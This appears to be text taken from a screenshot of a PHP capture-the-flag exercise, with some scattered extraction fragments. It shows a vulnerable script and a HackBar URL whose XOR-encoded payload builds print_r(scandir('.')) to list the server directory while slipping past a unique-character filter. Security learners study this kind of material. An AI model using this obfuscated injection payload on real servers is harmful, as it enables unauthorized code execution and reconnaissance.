 localhost/index.php?_=(%ff%ff%ff%ff%ff%ff%ff^%8f%8d%96%91%8b%a0%8d)((%ff%ff%ff%ff%ff%ff%ff^%8c%...
H
4
IP
1
<?php
highlight_file(__FILE__);
$_ = $_GET['_'];
echo strlen(count_chars(strtolower($_), 0x3));
?>
15
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/index.php?_=(%ff%ff%ff%ff%ff%ff%ff^%8f%8d%96%91%8b%a0%8d)((%ff%ff%ff%ff%ff%ff%ff^%8c%9c%9e%91%9b%96%8d)((%ff^%d1)))